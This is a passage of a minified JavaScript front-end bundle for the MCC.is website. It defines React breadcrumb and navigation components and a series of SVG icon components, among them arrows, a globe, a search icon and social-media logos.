0,property:"item",typeof:"WebPage",children:"MCC.is"}):(0,a.jsx)(iq._,{as:"a",...o,className:a7().link,"aria-current":e?"page":void 0,property:"item",typeof:"WebPage",children:r}),(0,a.jsx)("meta",{property:"position",content:i.toString()})]})}function ot(t){let{"aria-label":e="Breadcrumb",children:n,...r}=t;return(0,a.jsx)(aS,{as:"nav","aria-label":e,className:a7().nav,...r,children:(0,a.jsx)("ol",{className:a7().wrap,vocab:"https://schema.org/",typeof:"BreadcrumbList",children:n})})}let oe=t=>{let{Link:e="a",items:n,current:r,homeText:i="Heim","aria-label":o}=t;return n?(0,a.jsxs)(ot,{"aria-label":o,children:[(0,a.jsx)(a9,{as:e,href:"/",isHome:!0,position:1,children:i}),n.map((t,n)=>(0,a.jsx)(a9,{as:e,href:t.url||"#",position:n+2,children:t.title},t.id)),r&&r.url&&r.title&&(0,a.jsx)(a9,{as:e,href:r.url,isCurrent:!0,position:n.length+2,children:r.title})]}):null};var on=n(5778),or=n.n(on);function oi(t){let{"aria-label":e,pageTitle:n,parentPage:r,children:i,isRootNavOpen:o,...s}=t;return(0,a.jsxs)("nav",{"aria-label":e,...s,children:[r&&(0,a.jsxs)(iq._,{className:or().parentPage,children:[(0,a.jsx)(ap.Xd,{}),r]}),(0,a.jsx)(i6,{as:"h1",className:or().pageTitle,children:n}),(0,a.jsx)(aS,{as:"ul",className:or().menuList,"data-desktop-open":o,children:i})]})}let oa=t=>{let{title:e,children:n,isCurrent:r,isDesktopSubNavOpen:i}=t;return(0,a.jsxs)("li",{className:or().section,children:[(0,a.jsx)("p",{className:or().sectionTitle,"aria-current":r?"page":"false","data-desktop-open":i,children:e}),(0,a.jsx)("ul",{className:or().sectionList,"data-desktop-open":i,children:n})]})};function oo(t){let{className:e,size:n,text:r,...i}=t;return(0,a.jsx)("li",{children:(0,a.jsx)(aU,{className:"".concat(e," ").concat(or().menuItem),size:"large",text:r,...i})})}},2219:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(1018);function i(t){let{imageHref:e}=t;return(0,r.jsxs)("svg",{viewBox:"-6 -6 412 412",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{margin:"-1.5%"},children:[(0,r.jsx)("mask",{id:"cardDotGridMask",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"400",height:"400",children:(0,r.jsx)("path",{d:"M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z",fill:"white"})}),(0,r.jsx)("rect",{x:"0",y:"0",width:"400",height:"400",fill:"var(--color-primary)",mask:"url(#cardDotGridMask)"}),e&&(0,r.jsx)("image",{x:"0",y:"0",width:"400",height:"400",href:e,preserveAspectRatio:"xMaxYMax slice",mask:"url(#cardDotGridMask)"}),(0,r.jsxs)("g",{fill:"currentColor",children:[(0,r.jsx)("circle",{cx:"0",cy:"0",r:"6"}),(0,r.jsx)("circle",{cx:"200",cy:"0",r:"6"}),(0,r.jsx)("circle",{cx:"400",cy:"0",r:"6"}),(0,r.jsx)("circle",{cx:"0",cy:"200",r:"6"}),(0,r.jsx)("circle",{cx:"200",cy:"200",r:"6"}),(0,r.jsx)("circle",{cx:"400",cy:"200",r:"6"}),(0,r.jsx)("circle",{cx:"0",cy:"400",r:"6"}),(0,r.jsx)("circle",{cx:"200",cy:"400",r:"6"}),(0,r.jsx)("circle",{cx:"400",cy:"400",r:"6"})]})]})}},3780:function(t,e,n){"use strict";n.d(e,{_:function(){return u}});var r=n(1018),i=n(2695),a=n.n(i),o=n(8624),s=n(3507),l=n.n(s);function u(t){let{className:e="",bold:n,medium:i,...s}=t;return(0,r.jsx)(o.x,{as:"span",className:a()({[l().label]:1,[l().medium]:i,[l().bold]:n,[e]:e}),...s})}},4456:function(t,e,n){"use strict";var r=n(1018),i=n(2695),a=n.n(i),o=n(5087),s=n(8624),l=n(36),u=n.n(l);let c=t=>{let{children:e,className:n="",type:i="fadeInUp",chain:l=!0,...c}=t,[h,f]=(0,o.useState)(!1);return(0,r.jsx)(s.x,{"data-type":h?void 0:"transition",className:a()({[u().transition]:!0,[u()[i]]:1,[u().chain]:l,[n]:n}),as:"div",...c,children:e})};e.Z=c},8153:function(t,e,n){"use strict";n.d(e,{Xd:function(){return ts},ol:function(){return tl},_M:function(){return tu},s$:function(){return tc},_Q:function(){return th},UW:function(){return tf},dL:function(){return td},s1:function(){return tp},TH:function(){return tg},yh:function(){return tm},iy:function(){return tv},HN:function(){return tb},tL:function(){return tC},w2:function(){return ty}});var r,i,a,o,s,l,u,c,h,f,d,p,g,m,v=n(1018),b=n(5087),C=["title","titleId"];function y(){return(y=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var _=(0,b.forwardRef)(function(t,e){var n=t.title,i=t.titleId,a=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,C);return b.createElement("svg",y({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":i},a),n?b.createElement("title",{id:i},n):null,r||(r=b.createElement("path",{d:"M22 11.25C22.4142 11.25 22.75 11.5858 22.75 12C22.75 12.4142 22.4142 12.75 22 12.75V11.25ZM1.46967 12.5303C1.17678 12.2374 1.17678 11.7626 1.46967 11.4697L6.24264 6.6967C6.53553 6.40381 7.01041 6.40381 7.3033 6.6967C7.59619 6.98959 7.59619 7.46447 7.3033 7.75736L3.06066 12L7.3033 16.2426C7.59619 16.5355 7.59619 17.0104 7.3033 17.3033C7.01041 17.5962 6.53553 17.5962 6.24264 17.3033L1.46967 12.5303ZM22 12.75H2V11.25H22V12.75Z",fill:"currentColor"})))}),x=["title","titleId"];function w(){return(w=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var k=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,a=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,x);return b.createElement("svg",w({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",ref:e,"aria-labelledby":r},a),n?b.createElement("title",{id:r},n):null,i||(i=b.createElement("path",{fill:"currentColor",d:"M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"})))}),M=["title","titleId"];function O(){return(O=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var V=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,M);return b.createElement("svg",O({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,a||(a=b.createElement("path",{d:"M5 10L12 17L19 10",stroke:"currentColor",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})))}),E=["title","titleId"];function j(){return(j=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var S=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,E);return b.createElement("svg",j({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,o||(o=b.createElement("path",{d:"M16 19L9 12L16 5",stroke:"currentColor",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})))}),H=["title","titleId"];function L(){return(L=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var P=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,H);return b.createElement("svg",L({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,s||(s=b.createElement("path",{d:"M9 19L16 12L9 5",stroke:"currentColor",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})))}),I=["title","titleId"];function A(){return(A=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var T=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,I);return b.createElement("svg",A({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,l||(l=b.createElement("path",{d:"M12.75 4C12.75 3.58579 12.4142 3.25 12 3.25C11.5858 3.25 11.25 3.58579 11.25 4L12.75 4ZM11.4697 17.5542C11.7626 17.8471 12.2374 17.8471 12.5303 17.5542L17.3033 12.7812C17.5962 12.4883 17.5962 12.0134 17.3033 11.7205C17.0104 11.4277 16.5355 11.4277 16.2426 11.7205L12 15.9632L7.75736 11.7205C7.46447 11.4277 6.98959 11.4277 6.6967 11.7205C6.40381 12.0134 6.40381 12.4883 6.6967 12.7812L11.4697 17.5542ZM6 19.25C5.58579 19.25 5.25 19.5858 5.25 20C5.25 20.4142 5.58579 20.75 6 20.75V19.25ZM18 20.75C18.4142 20.75 18.75 20.4142 18.75 20C18.75 19.5858 18.4142 19.25 18 19.25V20.75ZM11.25 4L11.25 17.0238H12.75L12.75 4L11.25 4ZM6 20.75H18V19.25H6V20.75Z",fill:"currentColor"})))}),D=["title","titleId"];function R(){return(R=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var N=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,D);return b.createElement("svg",R({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,u||(u=b.createElement("path",{d:"M10.5 8.08333C10.9142 8.08333 11.25 7.74755 11.25 7.33333C11.25 6.91912 10.9142 6.58333 10.5 6.58333V8.08333ZM17.4167 13C17.4167 12.5858 17.0809 12.25 16.6667 12.25C16.2525 12.25 15.9167 12.5858 15.9167 13H17.4167ZM9.13634 13.803C8.84344 14.0959 8.84344 14.5708 9.13634 14.8637C9.42923 15.1566 9.9041 15.1566 10.197 14.8637L9.13634 13.803ZM19.75 5C19.75 4.58579 19.4142 4.25 19 4.25H12.25C11.8358 4.25 11.5 4.58579 11.5 5C11.5 5.41421 11.8358 5.75 12.25 5.75H18.25V11.75C18.25 12.1642 18.5858 12.5 19 12.5C19.4142 12.5 19.75 12.1642 19.75 11.75V5ZM10.5 6.58333H6.55556V8.08333H10.5V6.58333ZM4.25 8.88889V17.4444H5.75V8.88889H4.25ZM6.55556 19.75H15.1111V18.25H6.55556V19.75ZM17.4167 17.4444V13H15.9167V17.4444H17.4167ZM15.1111 19.75C16.3844 19.75 17.4167 18.7178 17.4167 17.4444H15.9167C15.9167 17.8893 15.556 18.25 15.1111 18.25V19.75ZM4.25 17.4444C4.25 18.7178 5.28223 19.75 6.55556 19.75V18.25C6.11066 18.25 5.75 17.8893 5.75 17.4444H4.25ZM6.55556 6.58333C5.28223 6.58333 4.25 7.61557 4.25 8.88889H5.75C5.75 8.44399 6.11066 8.08333 6.55556 8.08333V6.58333ZM10.197 14.8637L19.5303 5.53033L18.4697 4.46967L9.13634 13.803L10.197 14.8637Z",fill:"currentColor"})))}),F=["title","titleId"];function B(){return(B=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var z=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,F);return b.createElement("svg",B({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,c||(c=b.createElement("path",{d:"M20.0147 2H3.05184C2.4711 2 2 2.47111 2 3.05184V20.0148C2 20.5964 2.4711 21.0667 3.05184 21.0667H12.1831V13.6831H9.69732V10.8064H12.1831V8.68128C12.1831 6.21929 13.6878 4.87986 15.8844 4.87986C16.937 4.87986 17.8419 4.95692 18.1057 4.99188V7.56588H16.5795C15.3879 7.56588 15.1559 8.13867 15.1559 8.97284V10.8088H18.0032L17.6338 13.6926H15.1559V21.0667H20.0139C20.5962 21.0667 21.0665 20.5964 21.0665 20.0148V3.05184C21.0665 2.47111 20.5962 2 20.0147 2Z",fill:"currentColor"})))}),Z=["title","titleId"];function W(){return(W=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var G=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,Z);return b.createElement("svg",W({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,h||(h=b.createElement("path",{d:"M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z",fill:"currentColor"})))}),U=["title","titleId"];function q(){return(q=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var $=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,U);return b.createElement("svg",q({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,f||(f=b.createElement("path",{d:"M18.3353 18.339H15.6698V14.1623C15.6698 13.1663 15.6495 11.8845 14.2808 11.8845C12.891 11.8845 12.6788 12.9683 12.6788 14.0887V18.339H10.0132V9.75H12.5738V10.9207H12.6082C12.966 10.2457 13.836 9.53325 15.1357 9.53325C17.8365 9.53325 18.336 11.3108 18.336 13.6245V18.339H18.3353ZM7.00275 8.57475C6.14475 8.57475 5.4555 7.88025 5.4555 7.026C5.4555 6.1725 6.1455 5.47875 7.00275 5.47875C7.85775 5.47875 8.55075 6.1725 8.55075 7.026C8.55075 7.88025 7.857 8.57475 7.00275 8.57475ZM8.33925 18.339H5.66625V9.75H8.33925V18.339ZM19.6688 3H4.32825C3.594 3 3 3.5805 3 4.29675V19.7033C3 20.4202 3.594 21 4.32825 21H19.6665C20.4 21 21 20.4202 21 19.7033V4.29675C21 3.5805 20.4 3 19.6665 3H19.6688Z",fill:"currentColor"})))}),K=["title","titleId"];function Y(){return(Y=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var X=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,K);return b.createElement("svg",Y({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,d||(d=b.createElement("path",{fill:"#000",d:"M1.333 7.25a.75.75 0 0 0 0 1.5v-1.5Zm13.864 1.28a.75.75 0 0 0 0-1.06l-4.773-4.773a.75.75 0 0 0-1.061 1.06L13.606 8l-4.243 4.243a.75.75 0 0 0 1.06 1.06l4.774-4.773Zm-13.864.22h13.333v-1.5H1.333v1.5Z"})))}),J=["title","titleId"];function Q(){return(Q=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var tt=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,J);return b.createElement("svg",Q({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,p||(p=b.createElement("g",{fill:"currentColor"},b.createElement("path",{d:"M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"}),b.createElement("path",{d:"M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"}))))}),te=["title","titleId"];function tn(){return(tn=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var tr=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,te);return b.createElement("svg",tn({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,g||(g=b.createElement("path",{d:"M21.5856 5.6298C20.8826 5.93883 20.1318 6.14936 19.3413 6.24549C20.1469 5.76009 20.7666 4.99504 21.0597 4.08222C20.3042 4.52314 19.4669 4.84409 18.5755 5.02284C17.8637 4.26097 16.8491 3.7843 15.7226 3.7843C13.5641 3.7843 11.8139 5.53446 11.8139 7.69059C11.8139 8.00042 11.8497 8.29834 11.9148 8.58354C8.66553 8.43021 5.78565 6.86992 3.85832 4.51122C3.51909 5.08481 3.32921 5.75135 3.32921 6.47747C3.32921 7.83597 4.02038 9.03002 5.06747 9.73151C4.42635 9.71086 3.82336 9.53449 3.29744 9.24214V9.2906C3.29744 11.1853 4.64244 12.7655 6.43233 13.1254C6.10422 13.2136 5.75784 13.2612 5.40272 13.2612C5.15327 13.2612 4.91414 13.2374 4.67501 13.1929C5.17631 14.7445 6.61744 15.8757 8.33265 15.9075C6.99798 16.9554 5.3066 17.5798 3.48493 17.5798C3.17509 17.5798 2.86605 17.5616 2.55542 17.5266C4.29447 18.6341 6.34335 19.2815 8.55907 19.2815C15.752 19.2815 19.6806 13.3264 19.6806 8.17043C19.6806 8.00439 19.6806 7.83676 19.6686 7.66993C20.4321 7.12256 21.0986 6.4306 21.623 5.64569L21.5856 5.6298Z",fill:"currentColor"})))}),ti=["title","titleId"];function ta(){return(ta=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var to=(0,b.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,ti);return b.createElement("svg",ta({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?b.createElement("title",{id:r},n):null,m||(m=b.createElement("path",{d:"M16.124 13.838c-.224-.112-1.325-.653-1.53-.728-.206-.075-.355-.112-.504.112-.15.224-.579.729-.71.878-.13.15-.26.168-.485.056-.224-.112-.945-.349-1.8-1.111-.666-.594-1.116-1.328-1.246-1.552-.13-.224-.014-.345.098-.457.1-.1.224-.261.336-.392.112-.13.15-.224.224-.374.074-.15.037-.28-.019-.392-.056-.112-.504-1.214-.69-1.663-.182-.436-.367-.377-.504-.384a8.993 8.993 0 0 0-.43-.008.823.823 0 0 0-.597.28c-.205.224-.783.766-.783 1.868 0 1.103.802 2.167.914 2.317.112.15 1.58 2.411 3.826 3.381.534.231.951.369 1.276.472a3.07 3.07 0 0 0 1.41.089c.43-.064 1.326-.542 1.512-1.065.187-.523.187-.972.13-1.065-.055-.093-.204-.15-.428-.261m-4.086 5.579h-.003a7.439 7.439 0 0 1-3.792-1.039l-.272-.161-2.82.74.753-2.75-.177-.281a7.431 7.431 0 0 1-1.139-3.965c.002-4.107 3.344-7.448 7.453-7.448 1.99 0 